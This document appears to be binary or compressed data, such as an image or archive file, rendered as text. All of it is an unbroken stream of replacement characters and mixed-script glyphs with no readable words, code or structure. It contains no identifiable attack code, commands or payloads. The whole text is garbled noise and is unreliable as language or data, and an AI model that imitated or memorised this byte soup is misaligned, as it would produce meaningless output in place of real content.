j"Q�|��DQg(m8T��m�D�#�F�+���~77�rs�����G��[t��Nޠ]�Ju�g���N��.�������"�Jk)�O�Ҹ��*�����b�Cb2�f���d����7�̔�%v��2d�|:��YR�.�7�����[i�n�逌:�>�I��Q�ƥ1��l�W�)d��pxU&>�RnBcL�~�ǝ9Oq�4.xV�c��l,�R0�:�����`��jH�^U!�~#k��R|���݈g��-�
F|��%�[k�ЦV�1it��$�u eE�T.��XcG��P+Mp��
��Wz����tj���ūݵ��7K%���-��Ȩ�卒���Ϥ.~~�YG%���N��0'�s�����oT�qs3��N���l�i�;	��@���TKbV,��S��951���7����3�]�3w��z������A Z��������9��y�'�הH���u�N�e�[���#!�{�υH�������	^�����1w݁vr�F0!��k��y&��<�O�)7�8��N�@���Z=����ޅ�VYo��4;,�&&��}�y�4PECcA��l��nq��y��q��X��V��6\z�E�^x���	��,�1�������)Fs�lYX_Jn"c�$�WC�5�f5��҈/��Q�h=f�1(R:mZ(,�H�IU���i���c��	��N�G,�ʥ�r�q�`�4�ZF��J]�_�H����cǮ������+-˫#zϧ�,���/���'iޛ��D�Te�G>��4�[M�-5�BkZ�QZ��60�f���>+�y�tN�Lb��iR:LZ�Ŗ�.���4˓.$�d�%����=\HT�\#���7!ҵR�ޘ��hY'��:	D����R�I*� l�JR�t� �^Cj��k�چA�7'��l�H!���1[�1�8��������P�z\hq⩌PI�9�{�hH�FW�i#��@�=��n�y���4+p�!��d4��6D�� RQ{K3Zc��k=��Yæ�*W\kf��f��Z�}��kz�2v�(�-;a�;�{O<�$u݀%=���W�����ϯy\�.�O���=��t���x�%k�AVXM�E��β�K:XT!��;�la;yS���R^}~�.� �iSOMAP����Bw����L��i�@92	&mv.��YJ*=�t�A��)�(�C:S���9�����?�;���Cn�_Ķ�
}�����y��W�0�0��B]B;��j�Gk���)AS�X��!"=�]� �	�6�<����:9%V!6���+�l��g����i�!�e-�6�2�K��v�4"���e s�_���Z��29_��E�JY�Ը��q��ή�RJ�Pј�2*(�m<~RSX[Y���*���8��lӤD�h�8�l���]��BUUE�;"�s_��x�;���� ��F	6���n����Е��ڡ��pU��BRs�d]���������s�(ʂYlq�c���ʒ���>���k�&���� x�B��N��$E��,Cl��)�	Ri�jV���@�L�Ь���%n�f��brMvg�� $§U:���Y�toϣH�5kRb)c�Y�I4�O' �
��vH؝�t���ҕ{a�V##g9�<���*����Y����(L���B��Ā�ȭ��V�Ķ1b�>/J�b�q'�~m�:�YcR�OB�ڠ�j[b�pj��G����6�R�����~=�,��c��1w�,���|eH���ƶ,��ͫ\��K)�3���W��ڹ��Q]��?t�͂���U:�������U�L�	���RC"�r�Ǒi��E
�织����X��蝪|Ai=��Ůt�H���#Q3�t��}_����& 9��7�h2ASםfOq~a�T�e8��m^a��?ù�?r���[�Ch�/�H�o~��?�S�4�2�V �Mݪ|+캂�Ճ��w"��ĒH,���Jn����˜}�nO����6#���qe:c���Nk:]ukRݵ*loM�BӶX���!;�gI��	,��K�9����vˎ��|qX�D�87^����Z�^��U%K�#\Y�����p��+9�v��︕���\q��E�9��'N���/��K�Ns��Y���m���.u]3p�1��PUʲ��s`PVLgSn��>ŗX��x4f���N��f2��۶T��XA�a���q�=|���Qc�����$��BV�S��$u\[ÎK!G�N&���*Q+�18�������&� R�U���)��J�1c�|�P�t;�y��)�8�$�/���L�P�O}���m�feKр�+�����7}ڱ�R�S���$�� ��n�qN1Ő"*[�ri�����T�����Ò���k�#֖�,W%K���c'��ŀ	!�M�3�5��j���-��M�b�`,�]��F�	�K_x��b8W��j����A�Ҝ�=iq�L�>�����ְV�.��7��&���a�3�	=��G��,�5�Ǣ����t/�'�O�@���(�t�3�
��]��#{�	�#{����|�7�	XdB �9��!��Gc���)mlS٪Fb���d��*~�
��k|�U �ܒW�����s�ZH&
��ߔ#؞$Q�e�TW�p��~����_��g�q��-[��k��:BeQ�=iqJ�X�8��>�8x�%Ę�ː=�.jK)
|�^<��'iw.��5#�(��3��ĢO$�0F��' cN ��!L&���r2\Q��9+Fun�t2��%%r�H�~O�<7p� vD�:�pG�������o������r`�0�`�T�+
�mC�#t�{�绥������p��W���>ͩ/r��I677	!f���Y=_\�/�dD�8��_��==�J����|�����z�Ε�׽���}Y��(����3|�~�v�%����E�RN�賓)3�Qg	��$I7�,[)���x��1Wv�m#�Ѭ�8w\s�i.��D�(0�蓌�&���K^���0sm>����f���N����v�C�����1�x���җ�Y[`�B��[&��zU���ć�N0Z�h�DBĸ�K&Dt�c�lb�fjp�p��>pxm��+#��%�����Z�3�"�!�H��1���J��e{b
�m��d�	��'��y�8k�j�GSO��N7�5��kF�����?�4�iqUr�o����p�i�M]M�y���fiyw�C���=Qi��_uO���1:޹
�d�V���ٲ� ����&��X��{9�gG7��c�O�&�o��뻫0�쓲~���0/�;w���EȰ�$vz�JР�	Չ�ɟ�3�9���L��c;;��Ԛ��-�r�a�Xv�p÷};�)Ɩ�OE�,�U��)��X�z���`}d�BU��sL�#a"��͆?����nVI��GR� GP�f�JN	��C��̴[���U<�<������
S������:��o���~o��%�"3�p�@��UMF�tQ#�I�7+�#���۹�����M���|�ӟ�ӟ�4ǟ{��m��Rء�AM��6JSq��ws�����l�l��7����$]���l�N@�}�PTCl�"�S*����>�^VWV97��u.���Ѩ��`WڕJ���l!�K��|:&;уJ�ۦ`r�fi�BV����,�"r�TҺ7�TDӱ瑧��}k������ċ��<�u������ͯ��%����#āƘZ�ba�d�6�CO2Q��M*t��R����]�N����ss���	��64�زR	��*�*��XceP�<*%�j&�B����03���㨃r���9w�g7�y�{�q��F<�� �}�W�Ga�� ���_�wo��ZNǷ1���ل÷�ҽ\�r�V��{#�~��g&ߙe5�j��E܋#W@�����k\T��Я�	�l�{��9Լ:�ZQ���!�%���K�/�Q�xc�*��唡�J׮�H!0oƴ�X{ǫ����ks �i�������s{*�d�/�'�}F��jl�?υ��*+��R��\f�z^_m60L��֛�����D0�6�M��4������;���֡��=6-����C	d�,՛S���i�A<FC��� ���.�$'�;�TC���Kx�,8���Uc*�y۝|��?�7��t�M���Y4e�/��s�����"����ꕴ��B���c��m?�|��s?����o�6�ϜB*C0�`Ơh�)qM� X���w<���5��x�s�k��J]ќO�1�X:�\:;KQ�	"�� W�s�����7?�I���o0��U�T0ľ	,Q,�����=Iߛ,�k|��7(YfX[���⺃�8�ěE&秱�-Pg��k��-y ]e�^��y�*�,�I�������'ѐ�Dd"���XI1������y�$%� �,��E�%��'�#��%q*fF
p��x�l+fk���2�0T��Ǭ�,��<f����XMZ��քsW.s��.�����ڌ�W��t5�d4�+�e���Y�WJ��ۄ�2�M��PU%��r����l����jA(��̴�E�����@���2oL�S�ٻ^�.;�%}c��t'hG��.�����筤��>px���W�����h���D�P䠠�-�ZB*S�6�uC hw����4 ������(����5^g��y��}R�P����.e�m��P�F��p��47�?�WЪ�;�63�M�~��*�lk��M�<�+��..�g��IMJ�^�|��ܑ�~+Qp�uSK���Pbő���~>Lıi'�%O�G�N-���BtC�����?��|ˇ��E�|H�y���ԗ�����������ò�hX]]��������w��?��<��#lM�������0;'���:�7�K�j�q�l��&����K��P���X��|��0��|�w?��?�t��(*�y^�����k��7�X�jz�Q��ʑ�9=i�mA���j�����Q�z ���8CԸw���ƒ]�L��ռ�Z^X�>����ʍۗ28_�qf��I\��S�ƀ6�Gj��v(.��LB�lH��jRg�Z/����*9��]�������٤aei�V=��5��%n|���_f�HA1Y��4�^)KClbR��p}����_����uq3��f/��7�zKq-���������(
&��H��q��Ô,���"�k�ǅ ��n��f@_��@%U���|/R'��Z�B�#�`:�C�-�ؼ�m���t}	o�M�_]2��8�0�������9����j�R�.��DP�ӷJ�湧������s��6���S�Ĉɟ�Z�f�ʋ�K|j���c���u��ᇾ��ѿ�Wx��ߍ�5j��K�s(Xd1ا#DɓR:(��L�͞�����Uڈ妛n�]�z7��<��c����)�B�%C[1r#d/?�2?�} �8)(L��W��bD��\���?��w܎�4����*�н,)�ky�Ǹx�2mT��vw�Xe.�K׬=�?/�K� .
6Br�¤UMu�8
�x7�%�0xr�29� EĤ(��U���~��ǁ���א!�n�Of&��5����,j�xc�&�����D�w�#s����	��oq���S�5����V�YY?��٫<qp��΁�Z%���S�]��\]�:�������	��)5��|7܇�w_�_���b�'�r�jc_S�l�;�&@�|�͔7L�.2 T�!P��p-��x���7�	���D�f7dRa��nÉ�L�k��/�E��4�Z�B�����UmD�`�w��.q���W�/�|VAS�I��!欿��������h�5I�1	ۛ#AƲ]87Z�j�'uʣ�h�W��;?��*������n���6-*���EԷ�E-l٫I�m��g��s�ݿ4r�Mhbcc��1G�С�y�v6wp8h���*�n�J���l���'9~�Yv.o�cyiy�Zc�M�?��_��3������a�cD曻�
�O���h<�c�8m�cdT1>�է�q)�	R�)��T����7�o�Z�'dgJ������##��D��)q9S�ڷ���5���e�g���\�/Ƥ2Ok�0U���,�:��X���h���ƿ���_�>�����m	�e8�0�aR�D��;�哗��3ܬ]U��G����t=C��nѠ�b���þE!_��[|�t)�=�����B�����wBE�AC��蓽i}� �Q�&����w.�+
�<�!E��x̥o�ֿ�c�uGIj"
!`
G���"�Wp��5�=ċ��_�>٥�-�\�5!��O���)7&I%��q1��I��(��G$5��.+^���x�ϮT<�\qa4f�qz���G��_��<���T�V9!	��\�n!h�9*�X�����׵���m�z�H�LW��ԩ��Mnem��n8�C_�"ʹfT�nOY�bC9+�;'N�䉇��'�!N�s$"�.�|�7>ų���}�����V�r�,B�{6"#Iָ(XY^�7�7����+И"��*�$�2��{ƍ2j"eN�6��7B�[!XC����J��:�E�7�0�*�MH���(>�$-&?�N�b���$G u�S�V�Tyc���5�xC+�ǣIK;;�]��]0��%#\�W�����@eP�x����^S�Q�<��mG��}�fۧ��^smj�+Sj?9fx-f��|��Q`��X�0�w@x|1Ry���M�~$� �����c�mc�ZK,Z�� jiO�-��� �sB�vVȥw�XD	v����*w�ȏP|��P����� B�Rl��"W.�������Yj�^ߚ�0}v6
g�dF'8۝s@imr ���[3JS�˒����Vxx<��ꐋ�!���w}����pۭ���'����AHe?����Q���EG����识3�zf�)E1�(
 F'��Rǎ����Ν9υ�Y]Zewg�R1fH�T�JG�
N>�����y�'�r�
���҈��?�/�-:S�A�=�zf$,�Ժ}eqI�� �s�r��	U�t� � hlb�[�Cd�Q�md�(E�R"��
�9��#`!xJqI|H���\��d��%�(PK��~���dq�~c�q �̝{I�Ĥ�_&�Zj-b-�%vd���B�N]��7�_� t�{�(
�:�V.U�T0���N�鮛i+����Y0k���<���-�a����}�̉��>�[�X$,��bǏ(�%��O�Fq��Vuz�X[R7Iv^Q�?�����̘����%���{�(�}�9���y��~�ZpeB
4u_k�������ئşy���]Jd ����!��W����s��D�<�5�i���ݴİmJ��F<6�ظ�Q���Q�ʏ~����QFK���J����tDsq���4���Io�!�5x��s}_ ���2-�c
@�����c]I۶|��6������γ2^esv/�r��n����9ξx�ӯ�&��ħ���o��2c�X�O��t���px���ņ���1(EQ�����_�EPC1��ʃ�&�ι����P���Bc�о�rk"�d.ϔ>3�6�T��0=Ӳtx��w�\I�(��N��otq?z@d��޿!�jHĳĿHkOHi+$��`�*Ca�����V<*���FJ�6S�Q�0��J���w3X��'NОi�m�Ʊ�\e��ߗ.�Ec�a^���a�������WG���*�o񲓓��}��_��B�! B!m�;k�d�1�E ���#:���{3��#mLqn�W�掿�7(�䇡�֡��86b�ABD��Q0Qa{��c�ˉ���>Fl�h�K���Lj����絆��&-�,OH�	lu!\��<;���O�G��l*�s<p�����=v�O�^�y���ک��R#	��ӑfm��I5���KLΧ&N_F�ɩIl��fr�W��E����`���W8w�<[�۴���-�8KB��(W����s/�}i�JJ��䕳'9t�o�����7R�|d?$� ��s8p���z�^|c\O�����H���O�o�.��P;C���<2D*F#QZ�1�P����	�0�)�5C��v�	z���c!B���.C��W}�A"��öbs"MR�b�N5t���+}��� �d�˲�ǈu���@�m��JK0�i�2�3����������6�n���k1?�T7�E��9�G�������+sJR'����p�w�EyCE(|�obF,;̈́F[{'��u ,��v�R�M��?jJaK�a,C+���1���r����+��`�`11�i��\�{�9�"b$�9�ş�7Tǟc0�Ӝ������4_��ua32�&�XU�i� .8�s�qg���
�7��jk�G#��.���w���[+8����@L%$����2�I}��$�>Ԙd�B����H�Eb�q��|"���{��
	��B�=ƥ���)Ӎ��!w���\��'�����&�xZ<���vJ0�PD�m��w���i&-�0�s���P�����k{�����|��IG>����.?�0��Ub�D�DBL=�Kc	���0)-�s��XW���ޅԐ�S~2� �	[a��[V�T�錪�x�P�O�ף���t����:�~��y3��"��h�3�b��E�B�t6+}���q����KP�棸�b��$��5� 3���op��nc�o��4d��1b
��M�zh{o`��������$�ܩ���[��ے���`�r�6��>ˡ�!�$D�4.Z|�2њZ��s��!oX
 ��PΡ�� �BP�K�)LŤ*�tp���Ϳ0�����d��--�� %:��?�0g?������e�_�9���E2B!��|E��`h�c�4l*7�#�r|m���!S�KM�w�G8z`\�����b6��b4d���P�Q��C��IH�G������t��^���8�A5*Y?���_O��(�X����֍�U1_�$#��������>�lm���>��Ui���xy���5Bl�x���FY��3�b�X��5O}�I��7p#h0�â�1�Nw��1R�b��eɇ?�a~�g�K��Oΐ�*�ƳIK��R�ә3�ԔD��I���V��Z'�i� �`6�b�S7��H���G��{��IW6�S`�b�y�&/�E��ݝ�gz8s�h'����NGW!�����XIH���wǌF�&P�eV�����_i8y�$���?�F	m L�[b�t����}�`H�Z��B WY�/�m$�-�w|��5af\t�h1���Jt���1�s �NQ��������Fu9����jDS+��e»����8�Us��d�#&I���	���.���/3>}���t�����ŌR�z�c#E.�!9gG|~iȣ���
C=cT��V<����o�Vܨ��HK�G��D����[T]3�0�/�U�+6(�g����<���<��3�|�e&۳Թ�ZL	�����ƻ���bp�E�X��9�NN5d�乧��p�m7�����}�c����W�V�狲]\�if���Ì�N`ͮR��+/n��C/�q�1Z<U�Ң��y���5���p<x��O��8҆�x�'���3�SX�O���� H���6��Z)6U�d	�V�3���� ���I�Ƽ�7��gt�Sd~�H�@��d䟻�_�<��-���:�v-����c qY�69�&wbr~9)bf:4���BQg�V0�]���v���|��s.�|�K/l�����&��f�^ʶ��6O�,0?��ޕ���{I��W0|aXTZ(�>p�э#&Ռhrs���i�h�'��ƌ7.�����$�'K���@�ah�;�Z���Gy�o�-��;�	IzNŠ6�y%թ��*�tJ���8�/~�c�)r^�,�x�=>mJ�@�օQ�A�%�n�K�
���̰���*W�o�7,KXZ��տ�m�ލ�H-i��^�k�q�ap���-출~�4������_�M~��G|���.#�RD�S���t{i#����E������*20D�>�VI�q17�1�1�t�7V9q��<�,+�+lN�b�bX1i'����%S��ah��QJŨse�
|��V�hvEEl��M.�K����(xY^^�w�w��#6}ׂZS�uA��� ���ũ�^B @p��;Ef1�(�bK��t�#�Ҙ@�ĕ��7�m�*}���J������*2�����I諎�g����{����BM*��Tm�Y�I�R�yldʄ+����)n�1�0:<��ێ�o���m��i�����n/&I�j�ؐ�R4k�#��5���Ut���H�ր���ʽ+���w�3ڥ��j��q��c�LfD���r��x���Gd�p����@"��d3v�%�>��}�O&�97tJ7Q]���P��&�����)�^�����z^�U���T��Nvi�p�,�l����yrTpf��P�Cf�����}���u�,���(���h2b�K$��� v���c����x�8u�+"��7Ե����%f�)G��k������->���������Ǎ�/wL�5��AC� �>�r������=�,���р&�I�eX�P�4Zc��֚�j��鄁2**�?��=�<��tz�A0�<���w�C#�e0����w0^[�⅋T��ZK�=�#�rm^���y���f�
��tfH�H����xG,\Q�`�왊%�׹ZX?Iѐ"�W��dą����X��;`����!���w��+	#���S��_��v�)���c%h�,I� ���خ�������{&�b�5��	�΂w��o>��	��g�}�<��;K<��AkE}@s���$�;*N:�촨�;��/�W���GT���a�=��v��g����I\��آlF�(�o ��syZ��R��}b�z�F}�=������� ��[�J�ǫP@����?�/��`t�,�@ &����D��g�X9��ig�%�*7xp�ƃ�e^����)1�au���:���En��Fp� �����k���I� �iͣ�{�_��_�s��,�в=�f���!�@p�Sv�-��\�zD��pG������wn٥�8x�M���IM��7��x�b��Ɔ�TR��#��L �H!%��;���ԭ�K*�LZ�0�%��^le��ȍɺRD��2�#!��'�I=���>O}�/�z(���ob�^�7]B�4�9��r�6�Q����!��X�>b�\���d���%���7p���#���|?A���{���=d?��&��=��]��E��=�}/t�_�C0��UflP�x,=8���D��Bh@4���E1�A-�y?i�f�ZW�-n\��{o������Q/5�o`%��6�U"!�K�f���)�7�޽��|�u�w|���:�Y��̌.�I��"3f�&F?���	��; �6h�|�$�jI��>@iK�,/s��9�ߋ�)�i�Q��%��U f�^���w���O�q=c���0Tw���'�*�qq3�Xi�8�d��C�C���!>?Z�lUR��Q��o�8,�����~����jP"����)�EhMN�D�6�˥
:mx���~�����O*ˮ�UD��h��	;eV�hKO[zdh�(��*��J��ˌ�s��7�͑�1}n��뻼<����Y��!��x/��<'ο�8*\,����T�%�T���%Δ�6P.W\�^��{����i��7�S84���$	l�5G��v���?v'�h�L��1�+��6Ě^�N%���T��YI%��*�� 4Ō`"6LH��Fk�����2+v����,����ϭ,,�7>�5��V�w��럿��O��s�?��qyd���j�g@:�}����{߹�}{^���YHh|��^�8������k������k-4��]b�I��"VMn��P���R��b���>U!U��Ȏ�0.m��5�ݥ.&�C0�u��{�p�=GY�gs��M�Q��H2���r����x�*���|Ͻ��Ю�l�CK�j(r��gF�҇1�>2�8O���[�G��'�.��%���&�TF��W����ct�}�-� +#�$Mw�8W��R������9��g}�e�.Q7��%Who_6�K�Y��*s�页;��t����|q��c�eΖ�)�k�ϸ#ނ8�A�]o��ji��G�k�5�dn�����t�4���.�?���hB ��I�qTV�&�sll���kn���2��R�CΝ=���Χ�����zl-Gi����	�597	�jC���64������n�9�$'N��F���uӤ�QKۤ��N���%�����]^y�,��s{�OK���c�<�M����ျn���v/��@���Q�a�i�}v��E�.M�î�n�+S��*.��i��J����m_�K��D��+ӟ|�!ϛyG�aHta2����E�Zz��^#Yr�?��>���=ߥ��)�?�o�է�����w>�	�t�Q������A�<���dX�E\�T��=	��P��~�O��]�6�$�-)u���Hr^��~zNQ����e� (N�J�$#�SL L�hN��U*>q��Z\騖*n���ĀoWN]���+\x����*���t݄��^�n,<��v|�K��o���7���`�F��_ʠ�0>Ϳ�F��|����� H._͞`'IݍEY
�'qu��������)h��b� �7�����A��{�{�B���6X��6�/�gF&���*pR�j�8z�j�b:QR�L��Y�I1�z x��n�K�y�X���A��Vض%�D
3�0 nL�*�X�C��wނ����P��I���/>����OQ����)�/-����)�f�n��Y��F��v�q��4lcE8��+l��d��5��-���Yu#Hĸ�p��m���?��o��˿@l�(,�f���ʛ*87@�`Jh��Y�#�v��>�$|���-�(V�y���H0�2:0(-�����?N5<�,���̶qV����e�T,��z2�@#�q1��))��`}�z�W�Ƴsr�C�f�e�F��b���&���$GP�]��dB�����2����O��� ׺�k_�k���]�AR�E��W"�s��c}r^�h�͕/곓����I�<��r�*��vĊ�H*�y�tR�z�
���H�19�$ף�lp�(|9zX����T-���bH���� ��\���NW��oCN�I�TZz���?�P�8���:ִ�E
�Rw
G�<��aټx�s�αsr����E�P/�P�b��+#m}���c>�+�^�v�=���?��B�fY*�f��?s=�na���hP\�Xc���^�:�)�=m�ߠ��" rM�ߥ�c�p
Lk��8�^�Ds�4/<���eki����p���;�nO��/s��m�R�����7[(-	���\�e4�s�"���ϧv¥j���e�F<\��t��97GK)M2��(���Pp���,�z���\��+��ԓf�'��S�x�%b���b��Zt���d\R��I�@bV�K���-^[������n�7C�x�1�{aϙ�N���N?�;���|��|?����F��{�0c��´��)fx׋'Р: �<���̋ǟ��wb*hC�5�
���N�Ģ�-x﻾�c�o���-A%0�w��D��)���9u� d�2%�P/=�h���	�ɍ�SCs��X*��������k�Ҷ�Of1���노���������P��ԧ9�4N,E�(b�z�g!��q�1)JJ[�
1�׭�Te�Hć6��X�4͌��*b��MFT#UU�IZ�2zeq��E[]��X��2�_;`��J�9�g��yo�#�����I���"ژ�� �j��Q�i8�\�E�h:��`"a�l+���j�#���K7/�P�%�/�잚p��9fgw������В��mH�:f��Oj�;ߚ�r����EAr9��Cb�FQ	��ق�a�%n��1�[+vd��m�\⤩�)Ҵ)'4Q�����7�xS� ��a�D��Ƴ���P_m�����3D�1,;e�_F
C�b W&~
&�:�(1���M6&à�F&������'���ǝ�g���P#����2�=�X��CƮdݍ���iR/�h��!)�moo��c���TUE��ַ	�����%��yͤ�EI�Q�l6��g�W��IbH
y{槒�Z;�q�*�Xn��F������|��lFUU4u�@�:���G��xZ*[p���<��r�{n��,�NSf+ �hF�by��(G���~����_� ��XJ[bb@C@%M�ϷM��Eq�����(�@�d0L48�t���ax�m����i�ʠ�F���/�����
�b�ڤ���E���(7��
�B��3D��b�(� �����!5���m �z��IȚFj�ё'����kB�,���1$	�-S��(D�>�1�4٩v>S����	�\4f��2��ݓdq$�!'��~}�7�i��K�A~:Jv�M�cF�x��O�js>[U	1�1�I��8\�4Hܻ"��و�������^����w��DtF�!h�֣��Έ��'1?�ٯ2h�ɚ\k����8f᫧����M*��0�߻��t�e��!�ŒұιԠ)x�f�k��xc�[��<��&5��[��PC֣���D��D}��i[(�щ&o9��	�t[�j�R ��:ǹJxj�xp\��h�97�2�I��������xa@A�P�(m����<8��N�Z�t:��g���_�C��5ZD�2d7�Hg�ߐF���kS.^����W	�[8�H��@^u|�y�i�.����������o�.UUQ�%Ww�)�U��r��K�F����Ny���u�#l�l0(
 ".�@ʡƜyL��8����g��_��_gg�
�*�^i�"9y�X�r2ς�@G)H�������UF�Z,F-���ℕ�:òd����	R]�d���Yf|�x�F��Ԏ,}�N�X"���`*� �����iaDjev=ӫ���)��p����1����Nܦ��&Û�8�c�l�6��*��R3��|�^|��X��=:t*]s�X�ߌ���s���*��>A�[�,F�1K5+V�� �[��R�{�4���_�I��F��71�o>���ӌ�x�"Ap#G�ZpÍ7q��nVr��Y���uf��\�n+�D��� �`����v�w�K��@�)8r�˰�C�i	Դ��mj�+c��g���7�r�2��0m=�9ʲ��m/��l6C��z�(S\���&p޲ �uR���T-�B$�`�e}�̙�W8b�2����A�&���T��شa�a.o�cAp �V��!<4�<7s�-�mW؉c4X*Q�h��`��H-��Y�^��Kʘw0V����M��JM����y�r�^ĵ�TfY�&Eߍ
Ʀ��[o�=��7-��X�u�y�~��5�7�g�4�{�a<S��Ʒ�U��v>��@-�V� �f��'�p���9p�A�RA$&bW�_r���2�)�!�T±;�����>�)ƹiTMI9\f�F�$_^𘘿3	����~dgƐ8
i1c�N
\c�-�+J5*���m�kM@�F�L�Itu�.��D���񵏎З lj��b� �2]^��i�Q(u��l�Q��\>y���=��ɫp�0W��ޮR��V�7�1<8d}� +V(G%�zZii�I��P��hէ���E,xmPb�6$��%�8Xo�s}l���N�o1:O?'S0~/������;�Q ׯ�伎I0O�u�-�Jj���!f�֘V���k�cA�4iج�ZE�XY]?`1�-;���t��'�	�DtS�Q�_XTYA�KY$w�K�J�1���5�@K�J`R�z�����w^�y.�&�,0E�D�jL�YeR`��AR�C=�c�F���� d�TXh<��/�����4�ԁ�I��J�A��Rfv_!��'��5�?�	��^�i��)JY>?�<=pխ�k֘�b((�2�Je�x�I�"��N]���i\�2�/mbL��<���_����3<h	As�|at��6r�ڕ�3H���g���;��6��u	RK�V� t�}X �w��E�\�?^Z�����Y^]�8K�@��
�tȽ�UCK˴�����#����K5��D����g=oj����v�짙loal	vD]��(.��,h�r�ڢ�q�1�t!�f��ɑ���`)(BEQ���k�kl�0��[���	))��P�+]*���o��etO*bz��~���5D	�	A�h1`%�2�s����Y���"K����$�7�,r��
����s��)9�"�1p��th����C�6(�+�e�Z
��S��E���8:ȱG���.�i)��\�������w}bg�;h?g�� C�i1�@�7`ѩH��j��0߁�9�H}� QA#ML�$;>Ʀ���SK��c��8�e���U�߾m�N[/�}z���1;נ��x�!��+$�6��A*E�&���m����H0C�����]G8t�!̊�q-�I<!(�����/%m��ˬ�*���l^
��o]�4��u'���:�TM�,֦��"[�e`�m�x%uS㲷�:å�C�<�];��a��;[.81��qcL\aF�MA�
�����}DR-m9�,��<��\R�����I"cX[[c8�������,qΥ�wcomm��錘����@Uz\�A�R&GĐ�!��{A�]'�J����G@=��ʊ?�������EDh����A�`�w��5�hk���s�>���.s�x��3��w�����	�
�(�y����~��� Y6��m.�l�(11& B�����%mp]�rr,NK�8drv���n�Ρ����\Q �`4��d�vL�o��ct�C:���#H���4O5�f̒,��W&|�W?C8�Q��@
�dQ[��/Y�Z$�k�dĨ��a8�yn���s>mPc`�7�n,�z`�re@yp�P��� �S�	D�ibK0� 	A&��Q��
;w8��s���������CH�|Y�� ]!`�.t���"����t�Y3M�]g|��rv)R>��|��z�$?C�T�)�j%�R�w6�]�`����l_�p��Ev_�ѳ���
5h��)ȧ,E��8 孖�wb��udl�&:�рQ���"�����=MS3k����tE�q����|��������e�A��%'/W�ԇTn*0�JZߴLI�D2Ʀ��@Bj+l��Se�#��G�J^�C��_����fnL���'�d�:
W����� �ic� ����y�!<�u�]ǋ/��sI�1�@g�U�?�R�6�(�1I#<�@�T����3�\7D�&�7窃��sL\���1��'|X?��]w��g�{�'(J~^JLFդ�{�B����3x�ٗ9v�1�H��� b��	�!���6ꚭ�����ؾ<C\E�������BLDl��
�KD$L��E3�7>�t'ґ����T�(�b���VJ?`�u�櫤ӧL�&�9�,�߶*���Z��~4�Bx5#U�	��/^z�E.|�|����ǒ4q2n����}&9w]5J�m��Ťh/�9$�AX�"l�4c[f���C��?�Z�rp��C�,m,1X�0KEQ�'>�87�`��_�y:����K������j�����
IR�q񀲈 �Ҷ���;M�T�QUUڛ�|W�Ģ���pI�E��_r�v����H�}M���:Ͳ�|`���V0p�ֱya���)�W&L�g�:bHM#B90X�t`���!v��-MQS;O�!f�4���G��	���c�a8�5���d�3�/Y\�M��߲ $�!�S�d�W��2v�h�MM�2�9b��`o<J�^, �Ye�PX�W|a<���J9B�2%mp�A�!cCa�zĶ�6��H0,18f���Nk���#����W�4�rQ���#ƴ����y�{��C=ĕ+W����vyF�c��M$�"�9$
M�`�[
>z��-��=�� 8�">1)�T)�-�Q���j�t�#ڶ�(�t���}��}�ݿ�EV�WR���3��/�12�'Tv�AY�����yϷ���jn�,�R��z0�:��^|�I>����O��.^Hxm�Fll�r�b�Z�tiFlK�;le;�0]�qZM���\r(�MM�4
���p����r�G�F\�� u`���
��IR�͵'�I���}c|��6���H�-�)��� �Ւ*�(�V��܋\����T��[@�;<���C>��:��Ng~���u�v��v���M�e{�˜O�n@v����`��
å
SY\ea �rF[��������x��]�"�� ����q� G95�u�ˆy��Ko�缄����^��Oy�s��*bHȤ7����6f�op��`Pq)���l��yD#��!*��P������(��xj��b:��tB��*H@l�%wM�a;�!�z�TI����@���f)~K; �=��cM���\���4#�I�5��b��9.�G��X_��)\rC���U�k��=u�U ���&M�;�Z�h�F��֌�Ͼȝw��r���^�	ؕ�u�p8��� ����B���؜&;/=kBC۶�F#f��u8WP+J[p����O~ǷR-P*�2�Or��?�<V{(�`P�v�EQ�4��tIe��c7q��dH'��2LL-w+äNLB�\�x��~���/�#�J��ݖ�vͯ����~��\>s��t�3F�aPf�%�Z���o��{n�d�d������'����}��q���L8PH�R��&��1�H���!�:�W�����↎AQ�Ɛ<|����T%��7&ߓ����j��bb�fI�sʑ��a�o��P�O~�I���l+c�����#�=N٢�_4拿g�{���=�qs���~�Y�OhI%L5����l�.�Y
c(��Z��-+�+k���Su&��Z
��%�+J�k ��j��%EY���h���������M�������#[�.��U% E�@�C������nM,�6�&����L�6}�HN�A:đ�8]z�/��g�5]�$г���AJ;�O.�I�f�.I�P��?�� \cJ�z�"����=k�o����1Yćtq1�	ir*6�^Y�C�@���ky����<�37�r68��Η-iji�BPB�8�7��`[DWK�.�TG.�B?�y����m�=¯d=z��~��<��3����Xk��I5����ι��Љc4s��%J�����+?�-7�L'�4��4fS
5f��9�?�,/�J�z�WU���8r�Q��1/�����=��m�kCe*%;W�<���p��< h��?��ߟ�O<���P+���Mė0��]������;�ͭ�dw�"��b�Ҟ9΍�n^宷??��ᕭ�7ddbv�:0!A����s��	�Z��f,�/Q9���$>d�D��j�9�@����#�1���=��2��{ɤ���;�2�<��'�z�
l�0���N��I�W�E� �����C:�ݸy){5�.<��]
���5.y��J��<4��S�P�ÃCV��2Z�~dFHv�#�*��d��g{wF9P�W�;D�r0`g�Miݼ�o.	�]���Z�m�b��i���Jj�m�4Fr�l�D�ҙ$��]Y0EK�҉@%�������D��$']��fT���З���zM�`(��ʒ�W;��TޙP��ܬ|_�w�_t�e س�SN�c�1w:�,jVaZ0B9��vp��g�<u�
��=�K�V��i�=���#�;�a"��-2YN<�4 mRT��sgx�B�J<U��?s�f7��K<�Ư�D\ZZ������(���'y����FI,H�(
|L�(!D�a9DU�����o��~�w���In��&���������r�DK�\�����5d%���N���֘i��IO2~G�ŹgK���[��l�HR�ʄ�9Z�� ������x��O���g���~�טlN)U�i��S
���[V��7�͑�z=~���⋴.2X.؝\�`Y�\��y��C�q�Q���3\y�efM�ZR����h��ّ��	�%Y�
�K���`\1S�i���SWQ���:�)���o��rd3���XD1�h�������]`��7a�:J�nF�����h��̰9�3������tBϺ���Eo����P���#�.5HH���� �؄�)S;�Bc/&�`8hY>����8��h}�G��0�'L&3F�%�@hbC�*$�So��蜁d;��o�ӗ��&�2绔�����^%�������L��3���$Or�M4-s��;K��^���Q`v(^� ��Ț-�B\�n����	���^��z�=޲@'W�̍}&��ޞ.��+���w�M�s�R��by���<zψ���vB)���LB��:e�F�v5�c�L=$b�Eiq1�%o�1�33�C��KΞ�¹s��x�`A���V ������F#~���_��_�Ǟ�ҥKL�;I�gPжJ�$8�(
